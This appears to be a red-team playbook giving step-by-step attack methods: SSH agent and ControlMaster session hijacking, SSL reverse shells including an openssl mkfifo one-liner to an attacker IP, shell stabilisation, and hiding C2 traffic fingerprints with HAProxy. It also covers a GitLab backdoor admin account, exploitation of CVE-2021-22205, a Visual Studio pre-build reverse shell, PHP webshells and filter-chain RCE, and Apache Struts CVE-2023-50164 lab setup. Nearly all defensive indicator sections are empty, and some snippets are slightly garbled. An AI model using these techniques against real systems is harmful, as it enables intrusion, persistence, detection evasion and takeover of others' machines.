Table of Contents
SSH Hijacking
SSH Hijacking With SSH-Agent Forwarding
Summary
SSH-Agent is a utility that keeps track of a user's private keys and allows them to be used without having to repeat their passphrases on every connection. SSH agent forwarding is a mechanism that allows a user to use the SSH-Agent on an intermediate server as if it were their own local agent on their originating machine. This is useful in situations where a user might need to ssh from an intermediate host into another network segment, which can't be directly accessed from the originating machine. It has the advantage of not requiring the private key to be stored on the intermediate server and the user does not need to enter their passphrase more than once.
SSH Hijacking is when you take control over the existing SSH session using the socket that gets created. In this scenario, the user will be logged into the intermediate server that's handling the SSH-Agent. Due to the intermediate server assuming the logged in user has already entered the passphrase(s) for the target computers, this technique allows an attacker to log in to every system that trusts the intermediate server without knowing the passphrase to the private key file.
Prerequisites
A client, intermediate server, and at least one target must be used for this attack, each one requires SSH to be installed and must support SSH-Agent Forwarding. The client must be logged into the intermediate server and has entered the passphrase at least once, and must not close their connection to the server.
Setup
In this setup, there will be three hosts; client, intermediate, and target. The intermediate host will house the SSH-Agent forwarding. The public key needs to be installed on both intermediate and target. The keys can be generated and uploaded with the following commands on the client:
ssh-keygen
ssh-copy-id -i /path/to/created/key.pub user@intermediate
ssh-copy-id -i /path/to/created/key.pub user@target
Next, SSH needs to be told to use a forwarded agent. Ensure the following is set in ~/.ssh/config:
ForwardAgent yes
Activate the agent and add the generated keys with the following commands on the client, ssh-add will prompt for the passphrase for the key:
eval `ssh-agent`
ssh-add /path/to/created/key.pub
Now, on the intermediate server, the following must be set in /etc/ssh/sshd_config:
AllowAgentForwarding yes
The client must log into the intermediate server, and keep this connection alive. The client must also enter the passphrase at least once so that SSH-Agent will remember the client being authenticated, so it will not prompt for the passphrase during execution.
Execution
Method 1 - Low Privileges
This method only works if the user you have compromised has an active SSH session to the intermediate server, if you can not authenticate as the user that does have the session, then you will need root privileges.
Since you are effectively the user you have compromised, simply running the following commands will allow you to gain access to any target system that's been configured for SSH-Agent Forwarding for this user:
ssh user@intermediate # On the client
ssh user@target # On the intermediate server
Indicators of Compromise
TODO
Method 2 - Root Privileges
One way to perform this method is simply to use the su or sudo command to become that user, and then following method 1. However, to avoid running these commands as they do populate logs on Linux by default, this method will outline how to do it from root alone FROM THE INTERMEDIATE SERVER.
The first step is to find an active SSH session as any user on the box, and fetching the environment variables from all of it's children PID's. This can be done with the following commands:
ps aux | grep ssh  # Find the user who has an active session
pstree -p user | grep ssh # Find the list of PID's following that session
cat /proc/PID/environ | tr '\0' '\n' | grep "SSH"
If the output from the last command contains "SSH_AUTH_SOCK", then it's value will likely work for this method. It should contain a file path to a socket, to abuse this as root (or if the file permissions on the socket are insecure somehow) then the following commands can be used:
SSH_AUTH_SOCK=/tmp/ssh-randomstring/agent.number ssh-add -l
SSH_AUTH_SOCK=/tmp/ssh-randomstring/agent.number ssh user@target
Indicators of Compromise
TODO
Hijacking SSH With ControlMaster
Summary
ControlMaster is a feature that enables sharing of multiple SSH sessions over a single network connection. This functionality can be enabled for a given user by editing their local SSH configuration file in ~/.ssh/config. This will create a socket that can be used without authentication on the client.
Prerequisites
A client must have SSH installed, with the ability to configure ControlMaster, and the connection must have been made at least once depending on the ControlPersist setting used.
Setup
To configure ControlMaster, place the following into the clients local SSH config, located at ~/.ssh/config:
Host *
        ControlPath ~/.ssh/controlmaster/%r@%h:%p
        ControlMaster auto
        ControlPersist 10m
if ControlPersist is set to yes, it will never close even when the SSH connection is closed. Otherwise, it will last for the duration this is set to after the connection is closed.
Execution
Method 1 - Using the ControlMaster Socket
To abuse this, run the following command on the client to hijack the ControlMaster socket:
ssh -S /home/user/.ssh/controlmaster/user\@target\:port user@target
Indicators of Compromise
TODO
Reverse Shells
Netcat with SSL
Summary
This will outline how to use a normal netcat shell except the traffic is encrypted with SSL.
Prerequisites
Any operating system that has NMAP support, as the ncat package is shipped with NMAP.
Setup
Install NMAP and ensure the ncat command is present
Execution
Method 1 - Reverse Shell Listener Linux/Mac
Start up the reverse shell listener with the following command:
ncat --ssl -lvnp <port>
If the target has ncat as well, run the following command on the target:
ncat --ssl <attacker ip> <attcker port>
Otherwise, if they have openssl on linux/mac, use the following command:
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | openssl s_client -connect <attacker ip>:<attacker port> 2>&1 > /tmp/f & disown
Indicators of Compromise
TODO
Method 2 - Reverse Shell Listener Windows
I highly recommend you use the following command, but if you don't want or need rlwrap, simply omit it from the following command:
rlwrap ncat --ssl -lvnp <port>
If the target has ncat as well, run the following command on the target:
ncat --ssl <attacker ip> <attcker port>
Otherwise, you can use these powershell reverse shells, either "TCPReverseSSL-AddType" or "TCPReverseShell-Reflective" (AddType drops stuff to disk, reflective is less portable and may require tinkering), and then run them through a powershell cradle or otherwise to fetch a reverse shell.
Indicators of Compromise
TODO
Upgrading Shells with Magic
Summary
When using a raw shell, using netcat or something similar, usually this shell does not have an associated TTY, and can be killed accidentally with Ctrl+C. There are a few ways to fix both of these issues to stabilize the shell.
Prerequisites
Some form of raw shell, C2 frameworks won't work with the magic portion, but may work with the TTY portion.
Setup
Obtain a shell from a linux or mac based host through some means. If you have a windows shell, then fetch another by wrapping your listener with the rlwrap command. That's the best you'll get on Windows.
Execution
Method 1 - Python TTY + Magic
The first step is to obtain a working TTY in the shell using python, use the following command:
python -c 'import pty; pty.spawn("/bin/bash")'
With a TTY created, we can perform "Magic" to upgrade the shell such that Ctrl+C, tab completion, etc, gets forwarded to the shell instead of being handled locally.
First, press Ctrl+Z to background the process. Then, run the following command and note down the rows and columns from the output:
stty -a
Now, run the following command. The semicolon is important:
stty raw -echo; fg
Press enter to regain control of the netcat shell, and then run the following commands:
reset
export TERM=xterm
stty rows <rows> cols <columns>
Now, your reverse shell should function like any other shell, with tab completion and Ctrl+C support, you should also be able to clear the screen and use editors like vim. If you resize the terminal, you may need to update the rows and columns with stty.
Indicators of Compromise
TODO
Method 2 - Script TTY + Magic
The first step is to obtain a working TTY in the shell using script, use the following command:
script -q /dev/null -c /bin/bash
With a TTY created, we can perform "Magic" to upgrade the shell such that Ctrl+C, tab completion, etc, gets forwarded to the shell instead of being handled locally.
First, press Ctrl+Z to background the process. Then, run the following command and note down the rows and columns from the output:
stty -a
Now, run the following command. The semicolon is important:
stty raw -echo; fg
Press enter to regain control of the netcat shell, and then run the following commands:
reset
export TERM=xterm
stty rows <rows> cols <columns>
Now, your reverse shell should function like any other shell, with tab completion and Ctrl+C support, you should also be able to clear the screen and use editors like vim. If you resize the terminal, you may need to update the rows and columns with stty.
Indicators of Compromise
TODO
Obfuscating JA3 Hashes with HAProxy
Summary
JA3 fingerprinting is a methodology for identifying attributes about a TLS connection and representing that information with an MD5 hash. These hashes can used to identify non-standard and potentially malicious traffic on a network. For example, the JA3 hash for most legitimate web traffic will be identical, whereas that of C2 traffic could either be unique and thus questionable, or exactly the same as other known C2 signatures and easily identifiable. While not exceptionally reliable, this is often used as a detection rule for intrusion detection systems (such as Suricata), or as an analytic for data driven monitoring and so should be obfuscated if possible.
The solution to the abnormal JA3 hashes produced by C2 traffic is to encapsulate it within HTTPS traffic directed towards a load balancer. The load balancer will then redirect the encapsulated C2 traffic to the C2 server, and when the C2 server reaches back to the load balancer it will once again get redirected under the guise of legitimate traffic. Since load balancers are very common technologies within web stacks, this will allow the JA3 hash of C2 traffic to blend in with normal web traffic. Furthermore, since this is a layer in front of the C2 server, it should be platform agnostic provided that the C2 platform supports HTTPS beaconing.
Prerequisites
- Linux VM (Ideally with the apt package manager)
- A C2 server (Can be running on the aforementioned Linux VM)
Setup
Initial Setup
- Install haproxy via your distribution's package manager (
sudo apt-get install haproxywith apt) - Open the haproxy configuration file at
/etc/haproxy/haproxy.cfgusing your text editor of choice
The file layout will look like this:
====

global
	xxxx
	xxxx

defaults
	xxxx
	xxxx

====

For the purposes of this guide, the non-tabbed portions (global and default) will be referred to as sections. You can ignore the two existing sections, but editing them may be useful for fine tuning.
- At the bottom of the file, add a new section called
frontend myfrontendand format it as laid out below. This will be the address and port that the load balancer is listening for traffic on.
defaults
	xxxx
	xxxx

frontend myfrontend
	default_backend myserver
	bind 0.0.0.0:8080
- Save and exit the configuration file and restart HAProxy using
systemctl restart haproxy, if you see any errors you likely have a syntax error. - Verify that your configuration is working by running
curl 127.0.0.1:8080. This command should return a503 Service Unavailable "No server is available to handle this request."error. - Re-open the configuration file and add the following configuration at the end of the file. This will be the destination where traffic will be redirected to.
frontend myfrontend
	default_backend myserver
	bind 0.0.0.0:8080

backend myserver
	server server1 127.0.0.1:8000
- Save and exit the configuration file and restart HAProxy using
systemctl restart haproxy. - In another terminal/tab, start a python webserver with the command
python3 -m http.server --bind 127.0.0.1 8000. - Verify the redirection using
curl 127.0.0.1:8080. The output of this command should be the filenames in the directory where the webserver is being hosted. If you are still getting a503 Service Unavailableerror, ensure that you have thedefault_backendunder thefrontendsection set correctly. - You can now redirect unencrypted HTTP traffic by adjusting the frontend and backend values.
Generating SSL Certificates
- Generate a private key using `openssl genpkey -algorithm RSA -out pkey.pem.
- Generate a certificate signing request using
openssl req -new -key pkey.pem -out csr.pem. - Generate a self signed certificate using `openssl x509 -req -days 365 -in csr.pem -signkey pkey.pem -out cert.pem.
- Create a new file using
touch tls.pem. - Add the cert.pem to tls.pem using
cat cert.pem >> tls.pem. - Add the private key information to tls.pem using
sudo cat pkey.pem >> tls.pem.
Configuring TLS
- Open the configuration file from earlier and modify the following lines. This will change the frontend bind address to be any interface on port 443, and will assign the listed ssl cert to the port.
frontend myfrontend
	default_backend myserver
	bind 0.0.0.0:443 ssl cert /path/to/tls.pem
- Save and exit the configuration file and restart HAProxy using
systemctl restart haproxy. If you get an error, ensure that you properly combined the two .pem files from earlier into a single file, and that your path is correct.
Execution
Method 1 - Utilizing HAProxy
- Modify the configuration file from earlier to be representative of your listener address as follows (the pound signs are just comments).
backend myserver
	server server1 127.0.0.1:6969
	# ^ Your C2 listener will be set up on this port (6969)
- Generate an http/s (https if your platform supports it) beacon pointing towards the server running HAProxy and your C2 server at the port defined in your frontend section (443 using the example from setup)
- Set up an http/s listener on your C2 server listening on the port defined in the backend section (6969 using the example from earlier)
- Execute your beacon on a target box and ensure you get a callback. If you want to verify that the traffic is TLS, observe the traffic in wireshark and ensure that you are seeing a
Client Hellofollowed by aServer Hellopointed towards the HAProxy frontend address and port. Wireshark should also show you the JA3 hash.
Indicators of Compromise
The indicators of compromise for this action would be the same as HTTPS beaconing, but it should help in defeating JA3 hash based detection. The traffic will likely be using a self signed SSL certificate, which may be an indicator that the destination is illegitimate.
Web
Gitlab
Adding a Backdoor User
Summary
Having a user on a gitlab instance can open up a lot of interesting opportunities, especially if that user is an admin. For example, this user can modify existing repositories and place backdoors in projects, or even add pre-build commands to visual studio projects.
Prerequisites
A gitlab instance is required, as well as some form of shell access. This can be obtained with, for example, CVE-2021-22205.
Setup
N/A
Execution

Method 1 - Rails Console
gitlab-rails console
In the console, run the following commands to add an admin user:
u = User.new(username: 'username', email: 'username@test.com', name: 'username', password: 'password', password_confirmation: 'password')
u.skip_confirmation!
u.admin = true
u.save!
If you want a normal user and not an admin user, omit the u.admin = true command.
You should now be able to sign in with the credentials you created:
Indicators of Compromise
TODO
ExifTool DjVu (CVE-2021-22205)
Summary
CVE-2021-22205 affects exiftool's DjVu "Copyright" metadata field that results in code execution. In Gitlab EE/CE versions starting from 11.9 and patched in 13.10.3, 13.9.6, and 13.8.8, an attacker is able to upload an image to the /uploads/user unauthenticated, where the image is then analyzed by the vulnerable version of exiftool. The resulting code is executed as the git user, which provides full access to the gitlab instance, including the administrator gitlab-rails console.
Prerequisites
The prerequisite for the setup is to have docker installed and running. For the attack path, the only prerequisite is a vulnerable version of Gitlab installed.
Setup
First, clone or grab the gitlab-setup.sh file from this repository.
To perform an online install of the vulnerable Gitlab instance, run the following command (Set the hostname to your preference, or to the IP of the interface you wish to host this on):
./gitlab-setup.sh -v 13.8.6-ce.0 -H gitlab.example.com
By default, the docker will start automatically on the specified hostname.
To perform an offline installation, first run the following command on a machine that DOES have an internet connection:
./gitlab-setup.sh -v 13.8.6-ce.0 -e --fetch-only
Then, move BOTH the gitlab-setup.sh file and the resulting gitlab-ce-13.8.6-ce.0.docker file to the offline machine.
Once the files have been moved over, install and start the Gitlab instance by running the following command on the offline machine:
./gitlab-setup.sh -i /path/to/gitlab-ce.13.8.6-ce.0.docker -H gitlab.example.com
Then, browse to the page given the specific hostname, and set the administrator password. Once it's been set, the instance will be fully functional. Be sure to log in and adjust any settings, add users, and/or add any repositories that are needed.
Execution
Method 1 - Reverse Shell
To exploit a vulnerable instance of Gitlab, first clone this repository, or download the bash script.
First, start a local netcat listener on your port of choice:
nc -lvnp 1337
Then, to obtain a shell, simply run the following command:
./cve-2021-22205.sh -t http://gitlab.example.com -i <your interface IP> -p <your specified port>
Alternatively, the script will deduce the IP for you and the port will be assumed to be 1337 if unspecified.

Indicators of Compromise
TODO
Method 2 - Any Command
To exploit a vulnerable instance of Gitlab, first clone this repository, or download the bash script.
To run a custom command against the target, run the following command:
./cve-2021-22205.sh -t http://gitlab.example.com -c "<your command here>"
Indicators of Compromise
TODO
Visual Studio CSPROJ Reverse Shell
Summary

Visual Studio .csproj files contain the ability to run pre-build and post-build commands during compile time of the project. This feature becomes a vulnerability if the project itself is accessible by a malicious actor, such as a compromised developer account gaining access to the projects git repository.
Prerequisites
This requires visual studio to compile the malicious project, and some form of repository hosting is recommended.
Setup

You can either download the malicious visual studio project zip file, or you can follow these steps to create it yourself. If you're modifying an existing repository, skip to step 2.

Step 1: Create the project using .NET 6.0 (Recommended):

Step 2: Go to the project properties:

Step 3: Go to Build -> Events
Step 4: Add your pre-build command
Execution
Method 1 - Compilation
If the target repository is in a git repo, push the changes with the following 2 commands:
git add -A .
git commit -m "Your Message Here"
git push
In every scenario, someone needs to compile this repository to execute the pre-build command.
Indicators of Compromise
TODO
PHP
Basic PHP Webshell Oneliner
Summary
One of the easiest methods to obtain access to a PHP enabled app, is to somehow plant a webshell onto the server. There are many fancy PHP webshells out there, but this page will cover a basic one that is easy to remember and type, and is easy to embed into an existing PHP file as a backdoor.
Prerequisites
A PHP enabled server, typically apache.
Setup
To set this up, all that is needed is access to a PHP enabled server somehow. This can be through a vulnerability or any other type of access.
Execution
Method 1 - Shortest Possible
This is the shortest possible PHP webshell, the output from commands ran are not very pretty and will likely get mangled:
<?php system($_GET('cmd')); ?>
To use this webshell, the command must be url encoded and must be formatted like so:
curl http://ip/shell.php?cmd=whoami
curl http://ip/shell.php?cmd=ip$20a
Indicators of Compromise
TODO
Method 2 - Slightly Prettier
This basic webshell wraps the output of the command into HTML pre tags, this will usually help prevent the output of the command from being mangled on the page.
<?php echo "<pre>"; system($_GET('cmd')); echo "</pre>"; ?>
To use this webshell, the command must be url encoded and must be formatted like so:
curl http://ip/shell.php?cmd=whoami
curl http://ip/shell.php?cmd=ip$20a
Indicators of Compromise
TODO
PHP Filter Gadget Chain
Summary
A PHP Filter Gadget Chain is a technique used to obtain PHP code execution against a PHP-enabled web server, when the attacker is able to control the input to a require() or include() function call.
Prerequisites
A PHP enabled web server, alongside some vulnerable code.
Setup
Either of the following function calls are vulnerable to this attack. As long as the attacker-controlled input is not mangled too heavily prior to the include or require function calls, then this attack should still work. Ideally the input is not mangled at all.
include($_GET['page'])
# OR
require($_GET['page'])
The chain requires that extension=iconv is set in the php.ini file, this is usually /etc/php/php.ini
This can be tested by performing the following request to see if any output is produced:
curl http://ip/index.php?page=php://filter/convert.base64-encode/resource=/etc/hostname
If the base64 encoded hostname is rendered to the site, then this RCE is possible.
Execution
Method 1 - PHP Filter Gadget Chain Generator
Using this repository, and any PHP code that can lead to code execution on the target (see Basic PHP Webshell Oneliner), the following command can be used to exploit the target:
python3 php_filter_chain_generator.py --chain '<?php system($_GET["cmd"]); ?>' | tail -n1

Then, it's possible to run commands by using the following command:
curl http://ip/index.php?page=<gadget chain>&cmd=<reverse shell oneliner>
Indicators of Compromise
TODO
Apache
Apache Struts RCE (CVE-2023-50164)
Summary
This vulnerability allows for an attacker to manipulate file upload parameters to enable path traversal affecting the destination of the uploaded file. Under some circumstances this can lead to uploading a malicious file which can be used to perform remote code execution. This affects Struts versions 2.0.0-2.3.3 (EOL), 2.5.0-2.5.32, and 6.0.0-6.3.0.1. This vulnerability is fixed by Struts versions 2.5.33 or greater and 6.3.0.2 or greater
Prerequisites
This requires a web server hosting a vulnerable web application using Struts ActionSupport and offering file upload functionality. Furthermore, to gain remote code execution, the application server implementing the server side upload logic needs to upload the file to the local filesystem of the webserver and have write permissions to a sensitive directory that would be useful to an attacker such as the webroot to upload a JSP webshell.
Additional Details on Mitigating Factors/Prerequisites
Setup
Exploit Analysis and Lab Setup for Linux and Tomcat 9
For this example setup, I used a Windows Host with Tomcat, however this exploit can also be conducted on Linux or with another Servlet of your choice. This will mostly affect the target directories for path traversal and the method of gaining RCE.
JDK 17 - Windows Install
Apache Tomcat Requires Java(JDK). Version 17 was used during emulation and confirmed to work
First, if you do not have it already, you need to install JDK 17: JDK 17 Install
You can check this with java --version
Maven - Windows Install
Usage is for compiling webapps into .war for deployment. Can run on Windows or Linux and transfer compiled .war file to desired destination
Next, you'll also need to install maven. Below are guides that detail the installation and configuration process
Maven Windows Install and Setup
Tomcat - Windows Install and Deploy
WARNING: Tomcat Versions higher than 9 will produce an error due to Servlet API version conflict between Struts and Tomcat
Next, you'll need to install tomcat and configure the service to host the web applications. The easiest way to do this for windows is to use the Windows Service Installer. Tomcat Install
- Make sure you have JDK installed beforehand, as you will need it to finish installation
- When going through the installer wizard, make sure to set an administrator user and password so as to access the manager app. If you miss this step, you can add/manage users in the
tomcat-users.xmlfile

By default, the installer should create a new service named something similar to Apache Tomcat 9.0 Tomcat9. Make sure this is running, and for ease of use, you can configure it to run automatically on startup.
When this is running, your website should be accessible! Go to 127.0.0.1:8080 in the web browser to check.
>NOTE: By default, tomcat hosts on port 8080. To change this, you can edit the server.xml file in the conf folder
NOTE: If trying to access from an external machine, such as a kali box, make sure that your networking/DNS is properly configured and that the boxes can communicate, as well as check that no firewalls/filtering are blocking the port/traffic. If hosting on a Windows host, you'll likely need to either disable or modify Windows Defender Firewall rules to allow traffic through to the port you are hosting Tomcat on
Compile and Deploy Vulnerable File Upload Application
For this environment, we'll deploy a basic file upload application that uses a vulnerable version of Apache Struts
Github POC Exploit and Vulnerable Struts App
Download the struts-app folder and contents from the above link. Within the struts-app folder, run:
mvn clean package
This should produce an upload-1.0.0.war within a newly created target subdirectory. To deploy this application, go to the tomcat manager app in the webserver. Find the "Deploy" section, upload the file, and click Deploy
NOTE: Manager app is only accessible from the localhost by default

